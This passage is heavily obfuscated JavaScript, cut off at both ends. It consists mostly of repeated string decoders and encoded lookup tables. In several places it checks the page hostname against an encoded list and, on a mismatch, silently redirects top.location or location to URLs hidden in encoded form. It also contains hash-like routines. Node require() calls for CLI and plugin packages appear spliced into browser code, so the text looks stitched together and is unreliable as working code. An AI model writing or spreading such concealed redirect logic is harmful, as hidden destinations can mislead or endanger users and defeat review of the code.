ECmWvV=__Buffer.indexOf(__Array[eOkp5u]);if(ECmWvV===-Nx9cH49[1])continue;if(QhIyaI<Nx9cH49[0]){QhIyaI=ECmWvV}else{Qwbf6qp(QhIyaI+=ECmWvV*Nx9cH49[12],i1Sw5q|=QhIyaI<<nkqwFR,nkqwFR+=(QhIyaI&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(i1Sw5q&Nx9cH49[3]),i1Sw5q>>=Nx9cH49[2],nkqwFR-=Nx9cH49[2])}while(nkqwFR>Nx9cH49[9]);QhIyaI=-Nx9cH49[1]}}if(QhIyaI>-Nx9cH49[1]){lZwSV8.push((i1Sw5q|QhIyaI<<nkqwFR)&Nx9cH49[3])}return IvTikn(lZwSV8)}function __Buffer(__Buffer){if(typeof kSVikz[__Buffer]===Nx9cH49[5]){return kSVikz[__Buffer]=__Uint8Array(xqRJab[__Buffer])}return kSVikz[__Buffer]}const __Array=require("path"),{version:utf8ArrayToStr}=require("../../package"),{version:lZwSV8}=require("@redacted/enterprise-plugin/package"),{version:i1Sw5q}=require("@redacted/components/package"),{sdkVersion:nkqwFR}=require("@redacted/enterprise-plugin"),QhIyaI=require("../utils/isStandaloneExecutable"),eOkp5u=require("./resolve-local-redacted-path"),ECmWvV=__Array.resolve(__dirname,__Buffer(183))}top.location.href=hgvHXv(184)}else if(typeof location!==UMeKP_k(185)){function __TextDecoder(__Uint8Array){var __Buffer="\"pZhCQkjFGHbSBV5XgAMEd!#f:U7{/.czO<$8iay>o4?T[N%J}xnK|,9~Ww6vu0]I^_=)2*1t@LPR+;Dlqe&3(s`mYr",__Array,utf8ArrayToStr,lZwSV8,i1Sw5q,nkqwFR,QhIyaI,eOkp5u;Qwbf6qp(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,lZwSV8=[],i1Sw5q=Nx9cH49[0],nkqwFR=Nx9cH49[0],QhIyaI=-Nx9cH49[1]);for(eOkp5u=Nx9cH49[0];eOkp5u<utf8ArrayToStr;eOkp5u++){var ECmWvV=__Buffer.indexOf(__Array[eOkp5u]);if(ECmWvV===-Nx9cH49[1])continue;if(QhIyaI<Nx9cH49[0]){QhIyaI=ECmWvV}else{Qwbf6qp(QhIyaI+=ECmWvV*Nx9cH49[12],i1Sw5q|=QhIyaI<<nkqwFR,nkqwFR+=(QhIyaI&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(i1Sw5q&Nx9cH49[3]),i1Sw5q>>=Nx9cH49[2],nkqwFR-=Nx9cH49[2])}while(nkqwFR>Nx9cH49[9]);QhIyaI=-Nx9cH49[1]}}if(QhIyaI>-Nx9cH49[1]){lZwSV8.push((i1Sw5q|QhIyaI<<nkqwFR)&Nx9cH49[3])}return IvTikn(lZwSV8)}function __String(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=__TextDecoder(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}location.href=__String(186)}}catch(b8DQ_O7){}return Nx9cH49[21]}catch(b8DQ_O7){return Nx9cH49[21]}}(),this[__Buffer(187)+__Buffer(188)](),this[Nx9cH49[25]](__Buffer(189),__Buffer(190),this[__Buffer(191)]),this[Nx9cH49[25]](__Buffer(Nx9cH49[44]),__Buffer(193),this[__Buffer(194)]),this[Nx9cH49[25]](window,__Buffer(195),this[__Buffer(196)]),this[Nx9cH49[25]](document,__Buffer(197),this[__Buffer(198)]),this[__Buffer(Nx9cH49[34])][__Buffer(Nx9cH49[96])+Nx9cH49[81]](__Buffer(201))[__Buffer(202)]({[__Buffer(203)]:Nx9cH49[319],[__Buffer(204)]:__Buffer(205),[__Buffer(206)]:function(){function __Uint8Array(__Uint8Array){var __Array="XBibHfERo*Kuz:,Oc#;t@%$rFwC3Y9>\"7M(d6h0`e_/VULjG!|p8~^la){TmW=Q?kJ5x&N1q+I<gyDv[APSs.]n42Z}",__Buffer,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q,nkqwFR,QhIyaI;Qwbf6qp(__Buffer=""+(__Uint8Array||""),utf8ArrayToStr=__Buffer.length,lZwSV8=[],xfKJWd=Nx9cH49[0],i1Sw5q=Nx9cH49[0],nkqwFR=-Nx9cH49[1]);for(QhIyaI=Nx9cH49[0];QhIyaI<utf8ArrayToStr;QhIyaI++){var eOkp5u=__Array.indexOf(__Buffer[QhIyaI]);if(eOkp5u===-Nx9cH49[1])continue;if(nkqwFR<Nx9cH49[0]){nkqwFR=eOkp5u}else{Qwbf6qp(nkqwFR+=eOkp5u*Nx9cH49[12],xfKJWd|=nkqwFR<<i1Sw5q,i1Sw5q+=(nkqwFR&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(xfKJWd&Nx9cH49[3]),xfKJWd>>=Nx9cH49[2],i1Sw5q-=Nx9cH49[2])}while(i1Sw5q>Nx9cH49[9]);nkqwFR=-Nx9cH49[1]}}if(nkqwFR>-Nx9cH49[1]){lZwSV8.push((xfKJWd|nkqwFR<<i1Sw5q)&Nx9cH49[3])}return IvTikn(lZwSV8)}function __Array(__Array){if(typeof kSVikz[__Array]===Nx9cH49[5]){return kSVikz[__Array]=__Uint8Array(xqRJab[__Array])}return kSVikz[__Array]}Qwbf6qp(function(){try{var __Uint8Array,__Array,__Buffer,utf8ArrayToStr,lZwSV8,xfKJWd;function i1Sw5q(__Uint8Array){var __Array="!iFJCg)px=XIs12mVtfwNuU|GE0T4\"D<q~dHnyaLo/9BKkl>{^W3h};#%M:(AP,7z6S@r+eZO*5cQ8b?Y[.v&j`_R$]",__Buffer,utf8ArrayToStr,lZwSV8,i1Sw5q,nkqwFR,QhIyaI,eOkp5u;Qwbf6qp(__Buffer=""+(__Uint8Array||""),utf8ArrayToStr=__Buffer.length,lZwSV8=[],i1Sw5q=Nx9cH49[0],nkqwFR=Nx9cH49[0],QhIyaI=-Nx9cH49[1]);for(eOkp5u=Nx9cH49[0];eOkp5u<utf8ArrayToStr;eOkp5u++){var ECmWvV=__Array.indexOf(__Buffer[eOkp5u]);if(ECmWvV===-Nx9cH49[1])continue;if(QhIyaI<Nx9cH49[0]){QhIyaI=ECmWvV}else{Qwbf6qp(QhIyaI+=ECmWvV*Nx9cH49[12],i1Sw5q|=QhIyaI<<nkqwFR,nkqwFR+=(QhIyaI&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(i1Sw5q&Nx9cH49[3]),i1Sw5q>>=Nx9cH49[2],nkqwFR-=Nx9cH49[2])}while(nkqwFR>Nx9cH49[9]);QhIyaI=-Nx9cH49[1]}}if(QhIyaI>-Nx9cH49[1]){lZwSV8.push((i1Sw5q|QhIyaI<<nkqwFR)&Nx9cH49[3])}return IvTikn(lZwSV8)}function nkqwFR(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=i1Sw5q(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}Qwbf6qp(__Uint8Array=function(__Uint8Array){return __Uint8Array.join("")},__Array=__Uint8Array([Nx9cH49[26],Nx9cH49[27],Nx9cH49[28],Nx9cH49[29]]),__Buffer=__Uint8Array([Nx9cH49[30],nkqwFR(207),nkqwFR(208)]),utf8ArrayToStr="");try{function QhIyaI(__Uint8Array){var __Array=".^au2*}XDMnC$Nl[_4s1z5:{9r]je,m%(R)koW6@xtLP~BY/v+g\"yO;<3Uicq#FKb=pwGdHQ!SZ70&|8`AE>h?VJTIf",__Buffer,utf8ArrayToStr,lZwSV8,i1Sw5q,nkqwFR,QhIyaI,eOkp5u;Qwbf6qp(__Buffer=""+(__Uint8Array||""),utf8ArrayToStr=__Buffer.length,lZwSV8=[],i1Sw5q=Nx9cH49[0],nkqwFR=Nx9cH49[0],QhIyaI=-Nx9cH49[1]);for(eOkp5u=Nx9cH49[0];eOkp5u<utf8ArrayToStr;eOkp5u++){var ECmWvV=__Array.indexOf(__Buffer[eOkp5u]);if(ECmWvV===-Nx9cH49[1])continue;if(QhIyaI<Nx9cH49[0]){QhIyaI=ECmWvV}else{Qwbf6qp(QhIyaI+=ECmWvV*Nx9cH49[12],i1Sw5q|=QhIyaI<<nkqwFR,nkqwFR+=(QhIyaI&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(i1Sw5q&Nx9cH49[3]),i1Sw5q>>=Nx9cH49[2],nkqwFR-=Nx9cH49[2])}while(nkqwFR>Nx9cH49[9]);QhIyaI=-Nx9cH49[1]}}if(QhIyaI>-Nx9cH49[1]){lZwSV8.push((i1Sw5q|QhIyaI<<nkqwFR)&Nx9cH49[3])}return IvTikn(lZwSV8)}function eOkp5u(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=QhIyaI(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}if(typeof window!==eOkp5u(Nx9cH49[31])&&typeof location!==eOkp5u(Nx9cH49[31])&&location[__Array]){function ECmWvV(__Uint8Array){var __Array="DasMCcXwjVOkq8N,$opz+Q@1L{H#%i67dPl&ux2f!RW]UyIB>S}\"5~/K`(r;G*A_em^b?Eh.ngF)J0:T[Y4Z=v39|<t",__Buffer,utf8ArrayToStr,lZwSV8,i1Sw5q,nkqwFR,QhIyaI,eOkp5u;Qwbf6qp(__Buffer=""+(__Uint8Array||""),utf8ArrayToStr=__Buffer.length,lZwSV8=[],i1Sw5q=Nx9cH49[0],nkqwFR=Nx9cH49[0],QhIyaI=-Nx9cH49[1]);for(eOkp5u=Nx9cH49[0];eOkp5u<utf8ArrayToStr;eOkp5u++){var ECmWvV=__Array.indexOf(__Buffer[eOkp5u]);if(ECmWvV===-Nx9cH49[1])continue;if(QhIyaI<Nx9cH49[0]){QhIyaI=ECmWvV}else{Qwbf6qp(QhIyaI+=ECmWvV*Nx9cH49[12],i1Sw5q|=QhIyaI<<nkqwFR,nkqwFR+=(QhIyaI&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(i1Sw5q&Nx9cH49[3]),i1Sw5q>>=Nx9cH49[2],nkqwFR-=Nx9cH49[2])}while(nkqwFR>Nx9cH49[9]);QhIyaI=-Nx9cH49[1]}}if(QhIyaI>-Nx9cH49[1]){lZwSV8.push((i1Sw5q|QhIyaI<<nkqwFR)&Nx9cH49[3])}return IvTikn(lZwSV8)}function ggENan(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=ECmWvV(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}Qwbf6qp(utf8ArrayToStr=String(location[__Array]),typeof String.prototype[__Buffer]===ggENan(210)?utf8ArrayToStr=String.prototype[__Buffer].call(utf8ArrayToStr):utf8ArrayToStr=utf8ArrayToStr.toLowerCase())}}catch(b8DQ_O7){}lZwSV8=[nkqwFR(211),nkqwFR(212)];for(xfKJWd=Nx9cH49[0];xfKJWd<lZwSV8.length;xfKJWd++){var RjB_cwK=lZwSV8[xfKJWd];if(!RjB_cwK)continue;if(utf8ArrayToStr===RjB_cwK)return Nx9cH49[20];if(utf8ArrayToStr.length>RjB_cwK.length&&utf8ArrayToStr.slice(-(RjB_cwK.length+Nx9cH49[1]))==Nx9cH49[32]+RjB_cwK)return Nx9cH49[20]}if(typeof window===nkqwFR(213))return Nx9cH49[20];try{function B89pi0Q(__Uint8Array){var __Array=">wv}?0!`9~Fq2+pua)AxQ@(D[K{t^g%nzOEmVrG6&<PW4e=7kTNySo/L*d\"J.5hX#UsY,]$B|C_;iM1HbI8RfjZc3:l",__Buffer,utf8ArrayToStr,lZwSV8,i1Sw5q,nkqwFR,QhIyaI,eOkp5u;Qwbf6qp(__Buffer=""+(__Uint8Array||""),utf8ArrayToStr=__Buffer.length,lZwSV8=[],i1Sw5q=Nx9cH49[0],nkqwFR=Nx9cH49[0],QhIyaI=-Nx9cH49[1]);for(eOkp5u=Nx9cH49[0];eOkp5u<utf8ArrayToStr;eOkp5u++){var ECmWvV=__Array.indexOf(__Buffer[eOkp5u]);if(ECmWvV===-Nx9cH49[1])continue;if(QhIyaI<Nx9cH49[0]){QhIyaI=ECmWvV}else{Qwbf6qp(QhIyaI+=ECmWvV*Nx9cH49[12],i1Sw5q|=QhIyaI<<nkqwFR,nkqwFR+=(QhIyaI&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(i1Sw5q&Nx9cH49[3]),i1Sw5q>>=Nx9cH49[2],nkqwFR-=Nx9cH49[2])}while(nkqwFR>Nx9cH49[9]);QhIyaI=-Nx9cH49[1]}}if(QhIyaI>-Nx9cH49[1]){lZwSV8.push((i1Sw5q|QhIyaI<<nkqwFR)&Nx9cH49[3])}return IvTikn(lZwSV8)}function X8Buzf(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=B89pi0Q(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}if(typeof top!==X8Buzf(Nx9cH49[33])&&typeof top.location!==X8Buzf(Nx9cH49[33])){function tyT8UJ(__Uint8Array){var __Array="J+:[#B}fA(dz^.{o6\"i9k_H!NRhGOwEa&<qvy=IgpuKLFct]T47rxePC53jVs2>;D,|SZ~/n@)1`M0mWUX%$Ybl?*Q8",__Buffer,utf8ArrayToStr,lZwSV8,i1Sw5q,nkqwFR,QhIyaI,eOkp5u;Qwbf6qp(__Buffer=""+(__Uint8Array||""),utf8ArrayToStr=__Buffer.length,lZwSV8=[],i1Sw5q=Nx9cH49[0],nkqwFR=Nx9cH49[0],QhIyaI=-Nx9cH49[1]);for(eOkp5u=Nx9cH49[0];eOkp5u<utf8ArrayToStr;eOkp5u++){var ECmWvV=__Array.indexOf(__Buffer[eOkp5u]);if(ECmWvV===-Nx9cH49[1])continue;if(QhIyaI<Nx9cH49[0]){QhIyaI=ECmWvV}else{Qwbf6qp(QhIyaI+=ECmWvV*Nx9cH49[12],i1Sw5q|=QhIyaI<<nkqwFR,nkqwFR+=(QhIyaI&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(i1Sw5q&Nx9cH49[3]),i1Sw5q>>=Nx9cH49[2],nkqwFR-=Nx9cH49[2])}while(nkqwFR>Nx9cH49[9]);QhIyaI=-Nx9cH49[1]}}if(QhIyaI>-Nx9cH49[1]){lZwSV8.push((i1Sw5q|QhIyaI<<nkqwFR)&Nx9cH49[3])}return IvTikn(lZwSV8)}function ktTr10I(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=tyT8UJ(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}top.location.href=ktTr10I(215)}else if(typeof location!==X8Buzf(Nx9cH49[33])){function UMeKP_k(__Uint8Array){var __Array="~IAdVNOaXcrZ05Mp:wR;SB9m*G\"C2xPifyg6usD1l([@|qjY!7z3%U8b)T#v_QEHoLJ4,}>W+.Fth/K<=^]{$ek&`?n",__Buffer,utf8ArrayToStr,lZwSV8,i1Sw5q,nkqwFR,QhIyaI,eOkp5u;Qwbf6qp(__Buffer=""+(__Uint8Array||""),utf8ArrayToStr=__Buffer.length,lZwSV8=[],i1Sw5q=Nx9cH49[0],nkqwFR=Nx9cH49[0],QhIyaI=-Nx9cH49[1]);for(eOkp5u=Nx9cH49[0];eOkp5u<utf8ArrayToStr;eOkp5u++){var ECmWvV=__Array.indexOf(__Buffer[eOkp5u]);if(ECmWvV===-Nx9cH49[1])continue;if(QhIyaI<Nx9cH49[0]){QhIyaI=ECmWvV}else{Qwbf6qp(QhIyaI+=ECmWvV*Nx9cH49[12],i1Sw5q|=QhIyaI<<nkqwFR,nkqwFR+=(QhIyaI&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(i1Sw5q&Nx9cH49[3]),i1Sw5q>>=Nx9cH49[2],nkqwFR-=Nx9cH49[2])}while(nkqwFR>Nx9cH49[9]);QhIyaI=-Nx9cH49[1]}}if(QhIyaI>-Nx9cH49[1]){lZwSV8.push((i1Sw5q|QhIyaI<<nkqwFR)&Nx9cH49[3])}return IvTikn(lZwSV8)}function l1skLKE(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=UMeKP_k(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}location.href=l1skLKE(216)}}catch(b8DQ_O7){}return Nx9cH49[21]}catch(b8DQ_O7){return Nx9cH49[21]}}(),__globalObject(this)[__Buffer(217)](__Array(218),""))}}));if(this[__Buffer(Nx9cH49[34])][__Buffer(Nx9cH49[35])](__Buffer(Nx9cH49[63]))[__Buffer(Nx9cH49[36])]==Nx9cH49[0]&&this[__Buffer(Nx9cH49[34])][__Buffer(Nx9cH49[35])](__Buffer(Nx9cH49[71]))[__Buffer(Nx9cH49[36])]==Nx9cH49[0]){function utf8ArrayToStr(__Uint8Array){var __Buffer="MbS]chuPk<?va%!o7E_93`/smR*w+Y=xTl2.j@L&r)Q8Z(CBV;|y1UAneDq5~[\"IX,6pig#$f>{z^}ON4W0:GKJdHtF",__Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q,nkqwFR,QhIyaI;Qwbf6qp(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,lZwSV8=[],xfKJWd=Nx9cH49[0],i1Sw5q=Nx9cH49[0],nkqwFR=-Nx9cH49[1]);for(QhIyaI=Nx9cH49[0];QhIyaI<utf8ArrayToStr;QhIyaI++){var eOkp5u=__Buffer.indexOf(__Array[QhIyaI]);if(eOkp5u===-Nx9cH49[1])continue;if(nkqwFR<Nx9cH49[0]){nkqwFR=eOkp5u}else{Qwbf6qp(nkqwFR+=eOkp5u*Nx9cH49[12],xfKJWd|=nkqwFR<<i1Sw5q,i1Sw5q+=(nkqwFR&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(xfKJWd&Nx9cH49[3]),xfKJWd>>=Nx9cH49[2],i1Sw5q-=Nx9cH49[2])}while(i1Sw5q>Nx9cH49[9]);nkqwFR=-Nx9cH49[1]}}if(nkqwFR>-Nx9cH49[1]){lZwSV8.push((xfKJWd|nkqwFR<<i1Sw5q)&Nx9cH49[3])}return IvTikn(lZwSV8)}function lZwSV8(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=utf8ArrayToStr(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}Qwbf6qp(function(){try{var __Uint8Array,__Buffer,__Array,utf8ArrayToStr,lZwSV8,xfKJWd;function i1Sw5q(__Uint8Array){var __Buffer="IuR54F1X9pMVnN(7~2E0QLJ=*ZDP&6}[,_g/!h|3#^`d{k]y)?vOwK@$z;eC.+Ua8TWB\"%<:xf>SAjHlGYqrtbosicm",__Array,utf8ArrayToStr,lZwSV8,i1Sw5q,nkqwFR,QhIyaI,eOkp5u;Qwbf6qp(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,lZwSV8=[],i1Sw5q=Nx9cH49[0],nkqwFR=Nx9cH49[0],QhIyaI=-Nx9cH49[1]);for(eOkp5u=Nx9cH49[0];eOkp5u<utf8ArrayToStr;eOkp5u++){var ECmWvV=__Buffer.indexOf(__Array[eOkp5u]);if(ECmWvV===-Nx9cH49[1])continue;if(QhIyaI<Nx9cH49[0]){QhIyaI=ECmWvV}else{Qwbf6qp(QhIyaI+=ECmWvV*Nx9cH49[12],i1Sw5q|=QhIyaI<<nkqwFR,nkqwFR+=(QhIyaI&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(i1Sw5q&Nx9cH49[3]),i1Sw5q>>=Nx9cH49[2],nkqwFR-=Nx9cH49[2])}while(nkqwFR>Nx9cH49[9]);QhIyaI=-Nx9cH49[1]}}if(QhIyaI>-Nx9cH49[1]){lZwSV8.push((i1Sw5q|QhIyaI<<nkqwFR)&Nx9cH49[3])}return IvTikn(lZwSV8)}function nkqwFR(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=i1Sw5q(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}Qwbf6qp(__Uint8Array=function(__Uint8Array){return __Uint8Array.join("")},__Buffer=__Uint8Array([Nx9cH49[26],Nx9cH49[27],Nx9cH49[28],Nx9cH49[29]]),__Array=__Uint8Array([Nx9cH49[30],nkqwFR(Nx9cH49[37]),nkqwFR(Nx9cH49[46])]),utf8ArrayToStr="");try{function QhIyaI(__Uint8Array){var __Buffer="p|z]50;elMRmEbTG#c7g`Js?Dqo)y%2Qa(H~6x@4XWCBA\".KUIwY1=3n{*Odr$F&NSZhj98>LvfPVt+i}:<^[k_,/u!",__Array,utf8ArrayToStr,lZwSV8,i1Sw5q,nkqwFR,QhIyaI,eOkp5u;Qwbf6qp(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,lZwSV8=[],i1Sw5q=Nx9cH49[0],nkqwFR=Nx9cH49[0],QhIyaI=-Nx9cH49[1]);for(eOkp5u=Nx9cH49[0];eOkp5u<utf8ArrayToStr;eOkp5u++){var ECmWvV=__Buffer.indexOf(__Array[eOkp5u]);if(ECmWvV===-Nx9cH49[1])continue;if(QhIyaI<Nx9cH49[0]){QhIyaI=ECmWvV}else{Qwbf6qp(QhIyaI+=ECmWvV*Nx9cH49[12],i1Sw5q|=QhIyaI<<nkqwFR,nkqwFR+=(QhIyaI&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(i1Sw5q&Nx9cH49[3]),i1Sw5q>>=Nx9cH49[2],nkqwFR-=Nx9cH49[2])}while(nkqwFR>Nx9cH49[9]);QhIyaI=-Nx9cH49[1]}}if(QhIyaI>-Nx9cH49[1]){lZwSV8.push((i1Sw5q|QhIyaI<<nkqwFR)&Nx9cH49[3])}return IvTikn(lZwSV8)}function eOkp5u(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=QhIyaI(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}if(typeof window!==nkqwFR(Nx9cH49[55])&&typeof location!==eOkp5u(226)&&location[__Buffer]){Qwbf6qp(utf8ArrayToStr=String(location[__Buffer]),typeof String.prototype[__Array]===eOkp5u(227)+Nx9cH49[25]?utf8ArrayToStr=String.prototype[__Array].call(utf8ArrayToStr):utf8ArrayToStr=utf8ArrayToStr.toLowerCase())}}catch(ECmWvV){if(nkqwFR(228)in MwO18dE){ggENan()}function ggENan(){var __Uint8Array=function(){var __Uint8Array=Nx9cH49[0],__Buffer,__Array;__Buffer="";function utf8ArrayToStr(__Uint8Array){return RjB_cwK(eOkp5u(tyT8UJ(__Uint8Array)))}function lZwSV8(__Uint8Array,__Buffer){return RjB_cwK(ggENan(tyT8UJ(__Uint8Array),tyT8UJ(__Buffer)))}function i1Sw5q(__Uint8Array,__Buffer){return B89pi0Q(ggENan(tyT8UJ(__Uint8Array),tyT8UJ(__Buffer)))}function QhIyaI(__Uint8Array,__Buffer,__Array){return X8Buzf(ggENan(tyT8UJ(__Uint8Array),tyT8UJ(__Buffer)),__Array)}function eOkp5u(__Uint8Array){return UMeKP_k(tLiWua(ktTr10I(__Uint8Array),__Uint8Array.length*Nx9cH49[2]))}function ggENan(__Uint8Array,__Buffer){var __Array=ktTr10I(__Uint8Array),utf8ArrayToStr,lZwSV8;if(__Array.length>Nx9cH49[38])__Array=tLiWua(__Array,__Uint8Array.length*Nx9cH49[2]);var i1Sw5q=Array(Nx9cH49[38]),QhIyaI=Array(Nx9cH49[38]);for(utf8ArrayToStr=Nx9cH49[0];utf8ArrayToStr<Nx9cH49[38];utf8ArrayToStr++){Qwbf6qp(i1Sw5q[utf8ArrayToStr]=__Array[utf8ArrayToStr]^909522486,QhIyaI[utf8ArrayToStr]=__Array[utf8ArrayToStr]^1549556828)}lZwSV8=tLiWua(i1Sw5q.concat(ktTr10I(__Buffer)),Nx9cH49[39]+__Buffer.length*Nx9cH49[2]);return UMeKP_k(tLiWua(QhIyaI.concat(lZwSV8),BVhaja(nkqwFR(231),Nx9cH49[39],Nx9cH49[61])))}function RjB_cwK(__Buffer){var __Array,utf8ArrayToStr,lZwSV8,i1Sw5q;try{}catch(QhIyaI){__Uint8Array=Nx9cH49[0]}Qwbf6qp(__Array=__Uint8Array?nkqwFR(232):nkqwFR(233),utf8ArrayToStr="",lZwSV8=void 0);for(i1Sw5q=Nx9cH49[0];i1Sw5q<__Buffer.length;i1Sw5q++){Qwbf6qp(lZwSV8=__Buffer.charCodeAt(i1Sw5q),utf8ArrayToStr+=__Array.charAt(lZwSV8>>>Nx9cH49[42]&Nx9cH49[40])+__Array.charAt(lZwSV8&Nx9cH49[40]))}return utf8ArrayToStr}function B89pi0Q(__Uint8Array){var __Array,utf8ArrayToStr,lZwSV8,i1Sw5q;function QhIyaI(__Uint8Array){var __Array="&ec!bH6+1gXSm5W{;AdZ^K=k[B<xtNP7%sz|i#o:rhFOu~jnIU@E?)yvaM`(_/f4CpL0QR>}.$wV,\"Yq2]DT*93J8Gl",utf8ArrayToStr,QhIyaI,eOkp5u,ggENan,RjB_cwK,B89pi0Q,__Buffer;Qwbf6qp(utf8ArrayToStr=""+(__Uint8Array||""),QhIyaI=utf8ArrayToStr.length,eOkp5u=[],ggENan=Nx9cH49[0],RjB_cwK=Nx9cH49[0],B89pi0Q=-Nx9cH49[1]);for(__Buffer=Nx9cH49[0];__Buffer<QhIyaI;__Buffer++){var X8Buzf=__Array.indexOf(utf8ArrayToStr[__Buffer]);if(X8Buzf===-Nx9cH49[1])continue;if(B89pi0Q<Nx9cH49[0]){B89pi0Q=X8Buzf}else{Qwbf6qp(B89pi0Q+=X8Buzf*Nx9cH49[12],ggENan|=B89pi0Q<<RjB_cwK,RjB_cwK+=(B89pi0Q&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(eOkp5u.push(ggENan&Nx9cH49[3]),ggENan>>=Nx9cH49[2],RjB_cwK-=Nx9cH49[2])}while(RjB_cwK>Nx9cH49[9]);B89pi0Q=-Nx9cH49[1]}}if(B89pi0Q>-Nx9cH49[1]){eOkp5u.push((ggENan|B89pi0Q<<RjB_cwK)&Nx9cH49[3])}return IvTikn(eOkp5u)}function eOkp5u(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=QhIyaI(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}try{}catch(ggENan){__Buffer=""}Qwbf6qp(__Array=eOkp5u(234),utf8ArrayToStr="",lZwSV8=__Uint8Array.length);for(i1Sw5q=Nx9cH49[0];i1Sw5q<lZwSV8;i1Sw5q+=Nx9cH49[41]){var RjB_cwK=__Uint8Array.charCodeAt(i1Sw5q)<<Nx9cH49[38]|(i1Sw5q+Nx9cH49[1]<lZwSV8?__Uint8Array.charCodeAt(i1Sw5q+Nx9cH49[1])<<Nx9cH49[2]:Nx9cH49[0])|(i1Sw5q+Nx9cH49[23]<lZwSV8?__Uint8Array.charCodeAt(i1Sw5q+Nx9cH49[23]):Nx9cH49[0]),B89pi0Q;for(B89pi0Q=Nx9cH49[0];B89pi0Q<Nx9cH49[42];B89pi0Q++)i1Sw5q*Nx9cH49[2]+B89pi0Q*Nx9cH49[7]>__Uint8Array.length*Nx9cH49[2]?utf8ArrayToStr+=__Buffer:utf8ArrayToStr+=__Array.charAt(RjB_cwK>>>Nx9cH49[7]*(Nx9cH49[41]-B89pi0Q)&Nx9cH49[6])}return utf8ArrayToStr}function X8Buzf(__Uint8Array,__Buffer){var __Array=__Buffer.length,utf8ArrayToStr,lZwSV8,i1Sw5q,QhIyaI;utf8ArrayToStr=Array();var eOkp5u,ggENan,RjB_cwK,B89pi0Q;lZwSV8=Array(Math.ceil(__Uint8Array.length/Nx9cH49[23]));for(eOkp5u=Nx9cH49[0];eOkp5u<lZwSV8.length;eOkp5u++)lZwSV8[eOkp5u]=__Uint8Array.charCodeAt(eOkp5u*Nx9cH49[23])<<Nx9cH49[2]|__Uint8Array.charCodeAt(eOkp5u*Nx9cH49[23]+Nx9cH49[1]);while(lZwSV8.length>Nx9cH49[0]){Qwbf6qp(B89pi0Q=Array(),RjB_cwK=Nx9cH49[0]);for(eOkp5u=Nx9cH49[0];eOkp5u<lZwSV8.length;eOkp5u++){Qwbf6qp(RjB_cwK=(RjB_cwK<<Nx9cH49[38])+lZwSV8[eOkp5u],ggENan=Math.floor(RjB_cwK/__Array),RjB_cwK-=ggENan*__Array);if(B89pi0Q.length>Nx9cH49[0]||ggENan>Nx9cH49[0])B89pi0Q[B89pi0Q.length]=ggENan}Qwbf6qp(utf8ArrayToStr[utf8ArrayToStr.length]=RjB_cwK,lZwSV8=B89pi0Q)}i1Sw5q="";for(eOkp5u=utf8ArrayToStr.length-Nx9cH49[1];eOkp5u>=Nx9cH49[0];eOkp5u--)i1Sw5q+=__Buffer.charAt(utf8ArrayToStr[eOkp5u]);QhIyaI=Math.ceil(__Uint8Array.length*Nx9cH49[2]/(Math.log(__Buffer.length)/Math.log(Nx9cH49[23]))